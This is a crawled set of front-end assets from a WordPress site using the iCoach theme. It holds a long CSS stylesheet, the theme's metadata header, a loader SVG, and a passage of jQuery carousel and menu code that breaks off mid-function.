    max-height: 230px;
    overflow: hidden;
}
.blog-carousel .owl-controls {
    padding: 15px 0;
    position: relative;
}
.blog-carousel .owl-controls .owl-nav {
    float: right;
    padding: 15px 0;
}
.blog-carousel .owl-controls .btn-speechblue {
    margin: 15px 0;
}
.blog-carousel .owl-controls .owl-dots {
    background: #e1e1e1;
    height: 2px;
    position: absolute;
    top: 52px;
    width: auto;
    right: 179px;
    left: 213px;
}
/*footer*/
.footer-wrap {
    background: #e1e1e1;
    text-align: center;
    padding: 40px 15px 20px;
}
.footer-wrap .footer-logo img {
    margin: 0 auto;
    padding: 0;
    max-height: 35px
}
.footer-logo img.img-responsive {
    width: auto;
}
.footer-wrap ul {
    list-style-type: none;
    padding-left: 0;
    margin-bottom: 0;
}
.footer-wrap .footer-nav ul {
    padding: 20px 0 15px;
    margin-bottom: 0;
}
.footer-wrap .footer-nav ul li {
    display: inline-block;
    padding: 0 20px;
}
.footer-wrap .footer-nav ul li a {
    font-weight: 500;
    color: #4d4d4d;
}
.footer-wrap .footer-nav ul li a:hover {
    color: #000;
}
.footer-wrap .footer-social-icon ul li:hover {
    color: #5164cf;
}
.footer-wrap .footer-social-icon ul li {
    display: inline-block;
    margin: 5px 15px 15px;
    cursor: pointer;
}
.footer-social-icon ul li i::before {
    font-size: 35px;
}
.footer-wrap .copyright p {
    font-weight: 500;
    padding: 0;
}
.footer-wrap .copyright a:hover {
    color: #5164cf;
}
/* Index page end */
/* About-me page start */
.about-me-heading-wrap {
    background-image: url(../images/heading-about-me-bg.jpg);
}
.about-me-content {
    padding: 45px 0;
}
.about-me-skills {
    padding: 45px 0;
}
/*skill-bars*/
.skill-bars {
    padding: 36px 0 45px;
}
.skill-bars .skill {
    width: 100%;
    height: 15px;
    background-color: #e1e1e1;
    position: relative;
    margin-bottom: 75px;
    box-sizing: border-box;
}
.skill-bars .skill:last-child {
    margin-bottom: 0;
}
.skill-bars .skill-title {
    position: absolute;
    bottom: 33px;
    font-weight: 400;
}
.skill-bars .count-bar::after {
    content: '';
    display: inline-block;
    position: absolute;
    right: 0px;
    border-right: 5px solid #000000;
    height: 15px;
}
.skill-bars .count-bar {
    width: 95%;
    height: 15px;
    width: 0px;
    position: relative;
    background: #5164cf;
}
.skill-bars .count-bar .count {
    position: absolute;
    top: -25px;
    right: -17px;
    color: #4d4d4d;
    font-weight: 400;
}
/*about-me-type*/
.about-me-type {
    display: block;
    overflow: hidden;
}
.about-me-type .btn-speechblue {
    position: absolute;
    top: 45px;
    left: 0;
}
.about-me-personal {
    background-image: url(../images/about-1.jpg);
}
.about-me-business {
    background-image: url(../images/about-2.jpg);
}
.about-me-fun {
    background-image: url(../images/about-3.jpg);
}
.about-me-personal,
.about-me-business,
.about-me-fun {
    padding: 40% 0;
    position: relative;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.about-me-personal:hover,
.about-me-business:hover,
.about-me-fun:hover {
    background-size: 105% 105%;
}
/*about-me-knowledge*/
.about-me-knowledge-box {
    text-align: center;
    padding: 30px;
    display: inline-block;
}
.about-me-knowledge-box:hover {
    color: #ffffff;
    background: #5164cf;
}
.about-me-knowledge-box i {
    font-size: 30px;
    line-height: 28px;
    padding: 15px 0;
    display: block;
}
.about-me-knowledge-box h2 {
    padding: 15px 0;
}
.about-me-knowledge-box p {
    padding: 5px 0;
}
/* About-me page end */
/* Services page start */
.services-heading-wrap {
    background-image: url(../images/heading-services-bg.jpg);
}
.services-tab-blank .tab-menu-area,
.services-tab-blank .tab-content-area {
    padding: 45px 15px;
}
.services-tab-blank .services-image {
    width: 50%;
    float: left;
    margin: 8px 30px 30px 0;
}
.services-tabs-left li a {
    color: #4d4d4d;
    display: block;
    margin: 0;
    padding: 9px 0 9px 20px;
}
.services-tabs-left li a i {
    font-size: 30px;
}
.services-tabs-left li a:hover,
.services-tabs-left li.active a {
    color: #000000;
}
.services-tab-blank .services-tab-content {
    text-align: left;
}
.services-tab-blank .title-left-ul {
    padding-bottom: 35px;
}
.services-tabs-left li:before {
    position: relative;
    height: 5px;
    width: 5px;
    display: block;
    content: '';
    background-color: #000;
    float: left;
    top: 19px;
}
.services-tabs-left li:hover:before {
    background: #5164cf;
    height: 43px;
    top: 0;
}
.services-tabs-left li.active:before {
    background: #5164cf;
    height: 43px;
    top: 0;
}
.tab-menu-area .navbar-header {
    display: none;
}
.services-tab-collapse {
    padding: 0;
}
/* Services page end */
/* Blog page start */
.blog-heading-wrap {
    background-image: url(../images/heading-services-bg.jpg);
}
.blog-menu-area {
    padding: 60px 15px;
}
.blog-menu-area select {
    width: 100%;
    height: 36px;
    outline: 0;
    padding-left: 2px;
    background-color: #ffffff;
    border: 1px solid #a2a2a2;
}
.blog-menu-area table {
    width: 100%;
    text-align: center;
}
.blog-menu-area td,
.blog-menu-area th {
    text-align: center;
    border: 1px solid #a2a2a2;
    padding: 5px 0 5px 0px;
}
.blog-menu-area #today {
    font-weight: bolder;
    background: #E1E1E1;
}
.blog-menu-area td a {
    font-weight: bolder;
}
.search-form {
    position: relative;
}
.search-form label {
    display: block;
    margin-bottom: 15px;
}
input[type="search"].search-field {
    border: 1px solid #c6c6c6;
    outline: 0;
    width: 100%;
    padding-left: 5px;
    border-right: transparent;
    height: 36px;
}
button.search-submit {
    bottom: inherit;
    top: 0;
}
.search-submit {
    position: absolute;
    right: 0%;
    bottom: 15px;
    border: 0;
    outline: 0;
    padding: 0;
    width: 36px;
    background: #000;
    color: #fff;
    text-align: center;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
}
.search-submit:hover,
.search-submit:focus {
    background: #5164ce;
    outline: 0;
}
.search-submit::before {
    content: '\f002';
    font-size: 16px;
    line-height: 36px;
    font-family: 'FontAwesome';
}
.blog-menu-area input {
    width: 100%;
    font-weight: lighter;
}
.search-field:hover:focus {
    border-color: #a9a9a9;
    outline: 0;
}
.blog-menu-area .search-field {
    border: 1px solid #a2a2a2;
    padding: 2px 5px;
}
.blog-menu-area .widget_text img {
    width: 100%;
    height: auto;
    margin-bottom: 15px;
}
.blog-menu-area .tagcloud a {
    font-weight: normal;
    margin: 0 2% 3% 0;
    padding: 9px 14px;
    font-size: 14px !important;
    border: 1px solid;
    display: inline-block;
}
.blog-menu-area .menu-left:last-child {
    padding: 0;
}
.blog-content-area {
    padding: 55px 0 30px;
}
.blog-content {
    padding: 0 0 15px;
    margin: 0 0 20px;
    border-bottom: 1px solid #a2a2a2;
}
.blog-content:last-child {
    border: 0;
    padding: 0;
}
.blog-content .blog-images {
    max-height: 225px;
    margin: 0 0 15px;
    overflow: hidden;
}
.blog-content-area .btn-iprimary {
    margin-top: 7px;
}
.blog-content-area .search-area {
    text-align: center;
}
.blog-content-area .search-area p {
    padding: 10px 0;
}
.blog-content-area .search-area .search-form {
    max-width: 500px;
    margin: 0 auto;
}
/* Blog page end */
/* Single-blog page start */
.single-blog-heading-wrap {
    background-image: url(../images/heading-single-blog-bg.jpg);
}
.single-blog-menu-area {
    padding: 45px 0;
}
.single-blog-content-area {
    max-width: 760px;
}
.single-blog-content-area {
    padding: 55px 0 30px;
}
.single-blog-content .single-blog-images {
    max-height: 390px;
    overflow: hidden;
    margin: 0 0 45px;
}
.single-blog-content .title-data p {
    padding: 0;
}
.single-blog-content {
    padding: 0 0 15px;
}
.single-blog-content p {
    padding: 0 0 0px;
}
.single-blog-tag {
    font-weight: 400;
    padding: 0 0 15px;
}
.single-blog-tag span {
    padding: 0 0;
}
.single-blog-tag a:hover {
    color: #5164cf;
}
.single-blog-social {
    text-align: right;
    font-weight: 400;
    padding: 0 0 45px;
}
.single-blog-social span {
    vertical-align: top;
}
.single-blog-social a {
    font-size: 25px;
    padding: 0 2px;
}
.single-blog-social a:hover {
    color: #5164cf;
}
.comments-count {
    font-weight: 400;
}
.comment-body {
    padding: 0 0px 15px;
}
.comment {
    max-width: 640px;
    position: relative;
}
.comment .comment-author img {
    float: left;
    margin: 0 0 15px;
    max-height: 50px;
    max-width: 50px;
}
.comment b {
    font-weight: 400;
    padding-left: 15px;
}
.comment span {
    display: none;
}
.comment .comment-metadata a {
    padding-left: 15px;
    color: #a2a2a2;
}
.comment .comment-awaiting-moderation {
    padding-left: 65px;
    font-style: italic;
    font-weight: 400;
}
.comment .reply {
    position: absolute;
    top: 0;
    right: 0;
}
.comment .comment-reply-link {
    font-size: 14px;
    line-height: 14px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
}
.comment .comment-reply-link:hover {
    color: #5164cf;
}
.comment .comment-content {
    padding-left: 65px;
}
.comment-respond {
    padding: 0 0 0;
}
.comment-form {
    padding: 0 0 45px;
}
.comment-form h2 {
    padding: 0 0 30px;
}
.comment-form form {
    max-width: 590px;
}
h3.comment-reply-title {
    font-size: 20px;
}
.comment-form input,
.comment-form textarea {
    display: inline-block;
    width: 100%;
    margin: 15px 0;
    padding: 8px 12px;
    color: #a2a2a2;
    background: transparent;
    border-radius: 0px;
    border: 1px solid #a2a2a2;
    box-shadow: inherit;
    outline: 0;
}
.comment-form input:focus,
.comment-form textarea:focus {
    border-color: #5164cf;
    outline: 0;
    box-shadow: inset 0 0 0 1px #5164cf;
}
.comment-form textarea {
    resize: vertical;
    min-height: 100px;
}
.comment-form input::-moz-placeholder,
.comment-form textarea::-moz-placeholder {
    color: #a2a2a2;
    opacity: 1;
    font-weight: 400;
}
.comment-form input::-webkit-input-placeholder,
.comment-form textarea::-webkit-input-placeholder {
    color: #a2a2a2;
    opacity: 1;
    font-weight: 400;
}
.comment-form input:-ms-input-placeholder,
.comment-form textarea:-ms-input-placeholder {
    color: #a2a2a2;
    opacity: 1;
    font-weight: 400;
}
.comment-form input:nth-child(2) {
    width: 47.5%;
    float: right;
}
.comment-form .comment-form-comment {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.comment-form textarea {
    margin-bottom: 0;
    resize: none;
    background: url(../images/textarea.png) no-repeat;
    background-position: right bottom;
}
.comment-form .btn-speechblue {
    margin-top: 15px;
}
.comment-form label {
    display: none;
}
.comment-form #url {
    width: 100%;
}
.comment-form #author {
    float: left;
}
.comment-form .form-submit input {
    margin: 0;
    padding: 0;
    border: 0;
    color: #ffffff;
    box-shadow: inset 0 0;
}
.comment-form p.form-submit {
    background: #000000;
    box-shadow: inset 10px 0 0 0px #5164cf;
    display: inline-block;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    text-transform: uppercase;
    color: #ffffff;
    padding: 15px 40px;
    margin-top: 15px;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    cursor: pointer;
    border: 0;
}
.comment-form p.form-submit:before {
    background: #5164cf;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -o-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
}
.comment-form .form-submit:hover::before {
    background: #5164cf;
    box-shadow: inset 10px 0 0 0px #000000;
    color: #ffffff;
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -o-transform: scaleX(1);
    transform: scaleX(1);
}
.single-blog-menu-area .single-blog-post-menu-title h2 {
    padding: 0 0 45px;
}
.single-blog-menu-post {
    display: inline-block;
    padding: 0 0 45px;
}
.single-blog-menu-area .single-blog-menu-area-image {
    float: left;
}
.single-blog-menu-area .single-blog-menu-area-image img {
    max-width: 100px;
}
.single-blog-menu-area .single-blog-menu-area-content {
    padding-left: 15px;
    float: left;
}
.single-blog-menu-area .single-blog-menu-area-content .single-blog-menu-title {
    font-weight: 400;
}
.single-blog-menu-area .single-blog-menu-area-content .single-blog-menu-date {
    color: #a2a2a2
}
/* Single-blog page end */
/* Contact-me page start */
.contact-me-heading-wrap {
    background-image: url(../images/heading-contact-me-bg.jpg);
}
.contact-me-map {
    line-height: 0;
    position: relative;
}
.contact-me-map #map {
    width: 100%;
    height: 670px;
}
.contact-me-map .map-content {
    width: 412px;
    margin-top: 165px;
    float: right;
    background: #ffffff;
    padding: 30px;
}
.map-content span {
    padding-right: 15px;
}
.map-content .address td,
.map-content .contact td {
    padding: 0 0 30px;
}
.contact-me-map .map-content-layer {
    background: rgba(229, 229, 229, 0.5);
    position: absolute;
    top: 0;
    z-index: 1;
    width: 50%;
    height: 100%;
}
/* Contact-me page end */
/* Responsive */
@media only screen and (min-width:1500px) {
    .container {
        width: 78%;
    }
}
@media only screen and (max-width:991px) {
    /* Index page start */
    /*knowledge*/
    .knowledge-box {
        padding: 30px 15%;
    }
    /* Index page end */
    /* Services page start */
    .services-tab-blank .tab-menu-area {
        padding-bottom: 30px;
    }
    .tab-menu-area .navbar-header {
        float: none;
        display: block;
    }
    .tab-menu-area .navbar-header p {
        line-height: 30px;
        font-weight: 400;
        text-transform: capitalize;
    }
    .tab-menu-area .services-tabs-left li::before {
        display: none;
    }
    .services-tabs-left li a {
        padding-left: 0;
    }
    .tab-menu-area .navbar-default .navbar-toggle:focus,
    .tab-menu-area .navbar-default .navbar-toggle:hover {
        color: #5164cf;
        background: none;
    }
    .tab-menu-area .navbar-toggle {
        border: 0;
        margin: 0 -15px 0 0;
        padding: 9px 15px 14px 20px;
        line-height: 11px;
    }
    .tab-menu-area .navbar-default .navbar-collapse {
        border-top: 1px solid #e1e1e1;
    }
    /* Services page end */
    /* Single-blog page start */
    .comment,
    .comment-form form {
        margin: 0 auto;
    }
    .single-blog-menu-post {
        width: 100%;
    }
    /* Single-blog page end */
    /* Contact-me page start */
    .contact-me-map .map-content {
        width: 380px;
    }
    /* Contact-me page end */
}
@media (min-width: 768px) and (max-width: 991px) {
    /* Services page start */
    .tab-menu-area .navbar-collapse.collapse {
        display: none !important;
    }
    .tab-menu-area .navbar-collapse.collapse.in {
        display: block !important;
    }
    .tab-menu-area .navbar-header .collapse,
    .tab-menu-area .navbar-toggle {
        display: block !important;
    }
    /* Services page end */
}
.chromeframe {
    margin: 0.2em 0;
    background: #ccc;
    color: #000;
    padding: 0.2em 0;
}
/*loader starts*/
.page-title-area {
    margin-bottom: 6%;
    margin-top: 47px;
    overflow: hidden;
}
.page-title-area-full {
    margin-bottom: 6%;
    margin-top: 47px;
}
.preloader {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background: #fff;
    z-index: 99999;
}
.preloader .preloader-gif {
    display: block;
    width: 70px;
    height: 70px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -40px 0 0 -40px;
    background: url('../images/loader.svg') no-repeat;
    transform-origin: 35px 35px;
    background-size: contain;
    animation: rotate 1s infinite linear;
}
@keyframes rotate {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}
.preloader .preloader-custom-gif {
    display: block;
    width: 170px;
    height: 80px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -40px 0 0 -40px;
    background: url('../images/preloader/loader.svg') no-repeat;
}
/*loader ends*/
.no-js h1 {
    color: #222222;
}
#content {
    margin: 0 auto;
    padding-bottom: 50px;
    width: 80%;
    max-width: 978px;
}
.ir {
    background-color: transparent;
    border: 0;
    overflow: hidden;
    /* IE 6/7 fallback */
    *text-indent: -9999px;
}
.ir:before {
    content: "";
    display: block;
    width: 0;
    height: 150%;
}
.hidden {
    display: none !important;
    visibility: hidden;
}
.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto;
}
.invisible {
    visibility: hidden;
}
.clearfix:before,
.clearfix:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */
}
.clearfix:after {
    clear: both;
}

/* For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
.clearfix {
    *zoom: 1;
}
@media only screen and (max-width:1024px) {
    
}
@media only screen and (max-width:767px) {
    /* Index page start */
    /*logo*/
    .main-logo {
        float: none;
    }
    .main-logo img {
        margin: 0 auto;
        display: block;
    }
    .main-logo .custom-logo-link {
        float: none;
    }
    .logoText {
        display: none;
    }
    /* logo(black) */
    .logged-in #icoach_navigation.navbar.navbar-fixed-top{
        top: 46px;
    }
    .main-logo .logo-dark {
        display: none;
    }
    .fixed-header .logo-dark {
        display: block;
    }
    /*menu*/
    #menu-line {
        display: none;
    }
    #icoachpro_navigation.navbar.fixed-header {
        position: fixed;
    }
    #cssmenu {
        width: 100%;
        top: 0;
        left: 0;
        overflow: auto;
    }
    #cssmenu > ul{
        height: calc(100vh - 80px);
        overflow: auto
    }
    #cssmenu ul.offside{
        left: -100%;
    }
    #cssmenu ul.offside.open{
        left: 0;
    }
    #cssmenu ul {
        position: absolute;
        top: 0;
        width: 100%;
        right: 0;
        left: 0;
        bottom: 0;
        text-align: left;
        text-align: center;
        -webkit-transition: all 0.7s ease-in-out;
        -moz-transition: all 0.7s ease-in-out;
        -ms-transition: all 0.7s ease-in-out;
        -o-transition: all 0.7s ease-in-out;
        transition: all 0.7s ease-in-out;
    }
    #cssmenu > ul ul{
        display: none;
    }
    #cssmenu > ul > li{
        margin: 0;
    }
    #cssmenu > ul > li:hover > a, #cssmenu > ul > li.current-menu-item a, #cssmenu > ul > li.current-menu-parent > a{
        border-color: rgba(0, 0, 0, 0.1);
        color: #5164ce;
    }
    #cssmenu ul li,
    #cssmenu ul ul li,
    #cssmenu ul li:hover > ul > li {
        width: 100%;
        height: auto;
        opacity: 1;
        position: relative;
    }
    #cssmenu ul.offside.open li:hover a,
    #cssmenu ul.offside.open ul li a:hover {
        border-color: #dadada;
    }
    #cssmenu .sub-menu li.has-sub::after {
        display: none;
    }
    #cssmenu li:hover > ul {
        padding: 0;
    }
    #cssmenu ul li a,
    #cssmenu ul ul li a {
        width: 100%;
        color: #000 !important;
        background: #fff;
    }
    #cssmenu > ul > li > a {
        padding: 0 50px;
        margin: 0;
        line-height: 40px;
        height: 40px;
        border: none;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }
    #cssmenu > ul > li > a::after {
        border: 0;
    }
    #cssmenu > ul > li,
    #cssmenu.align-center > ul > li,
    #cssmenu.align-right > ul > li {
        float: none;
        display: block;
        z-index: 2;
        position: relative;
    }
    #cssmenu li > ul {
        left: auto;
        background-color: transparent;
        box-shadow: none;
    }
    #cssmenu ul ul {
        opacity: 1;
        visibility: visible;
        transform: inherit;
    }
    #cssmenu ul ul li a {
        font-size: 12px;
        line-height: 40px;
        border: 0;
        padding: 0 15px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }
    #cssmenu ul ul li a:before,
    #cssmenu ul ul li ul li a:before {
        padding: 0 5px 0 10px;
    }
    #cssmenu ul ul li ul li a:before {
    }
    #cssmenu ul ul li ul li a {
        padding: 0 0 0 25px
    }
    #cssmenu ul ul li:hover > a,
    #cssmenu ul ul li a:hover {
        color: #5164cf;
    }
    #cssmenu ul ul,
    #cssmenu ul ul ul {
        position: relative;
        top: 0;
        left: 0;
        right: auto;
        width: 100%;
        padding: 0;
        margin: 0px 0 0px;
    }
    #cssmenu > ul > li.has-sub > a::after,
    #cssmenu ul ul li.has-sub > a::after {
        display: none;
    }
    .logged-in #cssmenu #menu-button{
        top: 57px;
    }
    #cssmenu #menu-button {
        display: block;
        padding: 20px 30px 10px 10px;
        color: #ffffff;
        cursor: pointer;
        font-size: 12px;
        text-transform: uppercase;
        width: 40px;
        height: 40px;
        left: 0px;
        position: absolute;
        top: 15px;
        border-radius: 4px;
        z-index: 99;
    }
    #cssmenu #menu-button::after {
        content: '';
        position: absolute;
        top: 10px;
        right: 9px;
        display: block;
        width: 22px;
        height: 2px;
        background: #ffffff;
        border-top: 2px solid #ffffff;
        border-radius: 1px;
        transition: border-color 1s;
    }
    #cssmenu #menu-button.menu-opened {
        top:3px;
    }
    #cssmenu #menu-button::before {
        content: '';
        position: absolute;
        top: 16px;
        right: 9px;
        display: block;
        width: 22px;
        height: 2px;
        padding: 2px 0;
        border-top: 2px solid #ffffff;
        border-bottom: 2px solid #ffffff;
        border-radius: 1px;
        transition: border-color 1s;
    }
    .fixed-header #cssmenu #menu-button::before,.fixed-header #cssmenu #menu-button::after{
        border-color: #000;
    }
    #cssmenu #menu-button.menu-opened::before,#cssmenu #menu-button.menu-opened::after{
        border-color: #000;
        z-index: 4;
        transition: border-color 1s;
    }
    #cssmenu #menu-button.menu-opened::before {
        right: 8px;
        border-top: 2px solid #000;
        border-bottom: 0px solid #000;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
    #cssmenu #menu-button.menu-opened::after {
        top: 16px;
        border-top: 2px solid #000;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    #cssmenu .submenu-button {
        position: absolute;
        z-index: 10;
        right: 0;
        top: 0;
        display: block;
        border-left: 1px solid rgba(120, 120, 120, 0.15);
        height: 40px;
        width: 40px;
        cursor: pointer;
    }
    #cssmenu .submenu-button::after,
    #cssmenu .submenu-button::before {
        content: '';
        display: block;
        position: absolute;
        background: #000000;
        z-index: 99;
        transform: rotate(45deg);
    }
    #cssmenu .submenu-button::after {
        top: 18px;
        left: 18px;
        width: 1px;
        height: 7px;
    }
    #cssmenu .submenu-button::before {
        left: 10px;
        top: 21px;
        width: 8px;
        height: 1px;
    }
    #cssmenu .submenu-button.submenu-opened::after {
        transform: rotate(130deg);
    }
    #cssmenu .submenu-button.submenu-opened::before {
        transform: rotate(-45deg);
    }
    #cssmenu .submenu-button.submenu-opened:after {
        display: block;
    }
    .overlay {
        display: block;
    }
    .main-logo h4,
    .main-logo h6 {
        text-align: center;
    }
    /*title-left*/
    .title-left {
        text-align: center;
    }
    .title-left h1::after {
        margin: 10px auto 0 auto;
    }
    /* Index page start */
    header > #icoach_navigation > .container {
        padding: 0;
    }
    /*logo*/
    .main-logo {
        float: none;
    }
    .main-logo img {
        margin: 0 auto;
        display: block;
    }
    /*menu*/
    #menu-line {
        display: none;
    }
    /*about*/
    .about-personal,
    .about-business,
    .about-fun {
        padding: 18% 0;
    }
    .about-wrap .btn-speechblue {
        top: 15%;
    }
    /*services*/
    .services-tab-bg .services-tab-content {
        padding: 15px 35px;
    }
    /*knowledge*/
    .knowledge-box {
        padding: 30px 5%;
    }
    /*subscribe*/
    .subscribe input {
        width: 100%;
        margin: 15px 0;
    }
    /*blog*/
    .blog-carousel .blog-carousel-title {
        text-align: center;
    }
    .blog-carousel .owl-controls {
        text-align: center;
    }
    .blog-carousel .owl-controls .owl-nav {
        float: none;
    }
    .blog-carousel .owl-controls .owl-dots {
        top: 105px;
        left: 15%;
        right: 15%;
    }
    .blog-carousel .owl-controls .btn-speechblue {
        margin: 45px 0 15px;
    }
    /*footer*/
    .footer-wrap .footer-nav ul li {
        display: block;
    }
    /* Index page end */
    /* About-me page start */
    .about-me-skills {
        padding: 0 0 45px;
    }
    .about-me-personal,
    .about-me-business,
    .about-me-fun {
        padding: 30% 0;
    }
    /* About-me page end */
    /* Single-blog page start */
    .single-blog-social {
        text-align: center;
    }
    .comment .comment-author img {
        float: none;
    }
    .comment b {
        float: left;
        width: 100%;
        padding: 0;
    }
    .comment .comment-metadata a,
    .comment .comment-awaiting-moderation,
    .comment .comment-content {
        padding: 0;
    }
    .comment .reply {
        top: 65px;
    }
    /* Single-blog page end */
    /* Contact-me page start */
    .contact-me-map .map-content-layer {
        width: 100%;
        position: inherit;
    }
    .contact-me-map .map-content {
        width: 100%;
        margin-top: 0;
    }
    .contact-me-map #map {
        height: 350px;
    }
    .fixed-header .logoText {
        display: none;
    }
    /* Contact-me page end */
}
@media only screen and (max-width:480px) {
    .logoText {
        display: block;
        margin: 10px 0;
        float: none;
    }
}
@media print,
(-o-min-device-pixel-ratio: 5/4),
(-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
    /* Style adjustments for high resolution devices */
}
@media print {
    * {
        background: transparent !important;
        color: #000 !important;
        /* Black prints faster: h5bp.com/s */
        box-shadow: none !important;
        text-shadow: none !important;
    }
    a,
    a:visited {
        text-decoration: underline;
    }
    a[href]:after {
        content: " (" attr(href) ")";
    }
    abbr[title]:after {
        content: " (" attr(title) ")";
    }
    /* Don't show links for images, or javascript/internal links */
    .ir a:after,
    a[href^="javascript:"]:after,
    a[href^="#"]:after {
        content: "";
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    img {
        max-width: 100% !important;
    }
    @page {
        margin: 0.5cm;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.scentimprint.com/wp-content/themes/icoach/style.css?ver=403ffc393fc5b4a0ead382f6f3ffab0e
body_size: 1430
content:
/*
Theme Name: iCoach
Theme URI: https://indigothemes.com/products/icoach-wordpress-theme/
Author: IndigoThemes
Author URI: https://indigothemes.com
Description: iCoach is clean and fully customizable, mobile responsive, search engine friendly, premium quality WordPress theme for individuals like Coaches, Freelancers, Yoga Teachers, Doctors, Consultants, designers etc. You can easily customize colors, add your own logo etc to make it as per your business branding. It works with SiteOrigin drag and drop page builder so you can create an unique layout for your website and you can also create unlimited variations of the home page as per you needs. It has an integrated mobile friendly slider to showcase your top services or skills on the home page. We have developed a step by step theme documentation along with demo import file to ensure you quickly set up your website even if you're not a WordPress expert. You can check the theme documentation here: https://indigothemes.com/documentation/icoach/ To check how powerful the theme is, please have a look at its demo here : http://demo.indigothemes.com/wordpress-themes/icoach/
Version: 1.19
Tags: one-column, two-columns, left-sidebar, custom-colors, custom-menu, custom-logo, featured-images, full-width-template, theme-options, translation-ready
License: GNU GENERAL PUBLIC LICENSE, Version 3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: icoach
*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.scentimprint.com/wp-content/themes/icoach/assets/images/loader.svg
body_size: 337
content:
<?xml version="1.0" encoding="utf-8"?>
<svg width='70px' height='70px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-ring">
	<circle id="loader" cx="50" cy="50" r="40" stroke-dasharray="163.36281798666926 87.9645943005142" stroke="#5164cf" fill="none" stroke-width="5"></circle></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.scentimprint.com/wp-content/themes/icoach/assets/js/icoach-custom.js?ver%5B0%5D=jquery
body_size: 9145
content:
//--------------- Bootstrap Carousel --------------------//
function hasScrolled() {
    var $myCarousel = jQuery('#myCarousel');

    // Initialize carousel
    $myCarousel.carousel();
    ({
        interval: 1000
    })
    /* Demo Scripts for Bootstrap Carousel and Animate.css article on SitePoint by Maria Antonietta Perna */
    function doAnimations(elems) {
        var animEndEv = 'webkitAnimationEnd animationend';

        elems.each(function () {
            var $this = $(this),
                $animationType = $this.data('animation');

            // Add animate.css classes to
            // the elements to be animated
            // Remove animate.css classes
            // once the animation event has ended
            $this.addClass($animationType).one(animEndEv, function () {
                $this.removeClass($animationType);
            });
        });
    }

    // Select the elements to be animated
    // in the first slide on page load
    var $firstAnimatingElems = $myCarousel.find('.item:first')
        .find('[class ^= "animated"]');

    // Apply the animation using our function
    doAnimations($firstAnimatingElems);

    // Pause the carousel
    $myCarousel.carousel('pause');

    // Attach our doAnimations() function to the
    // carousel's slide.bs.carousel event
    $myCarousel.on('slide.bs.carousel', function (e) {
        // Select the elements to be animated inside the active slide
        var $animatingElems = $(e.relatedTarget)
            .find("[class ^= 'animated']");
        doAnimations($animatingElems);
    });}
    // End Bootstrap Carousel //
/* Start Menu */
(function ($) {
    $.fn.menumaker = function (options) {
        var cssmenu = jQuery(this),
            settings = jQuery.extend({
                title: "",
                format: "dropdown",
                sticky: false
            }, options);
        return this.each(function () {
            cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
            jQuery(this).find("#menu-button").on('click', function () {
                jQuery(this).toggleClass('menu-opened');
                var mainmenu = jQuery(this).next('ul');
                if (mainmenu.hasClass('open')) {
                    mainmenu.removeClass('open');
                } else {
                    mainmenu.show().addClass('open');
                    if (settings.format === "dropdown") {
                        mainmenu.find('ul');
                    }
                }
            });
            cssmenu.find('li ul').parent().addClass('has-sub');
            multiTg = function () {
                cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
                cssmenu.find('.submenu-button').on('click', function () {
                    jQuery(this).toggleClass('submenu-opened');
                    if (jQuery(this).siblings('ul').hasClass('open')) {
                        jQuery(this).siblings('ul').removeClass('open').hide();
                    } else {
                        jQuery(this).siblings('ul').addClass('open').show();
                    }
                });
            };
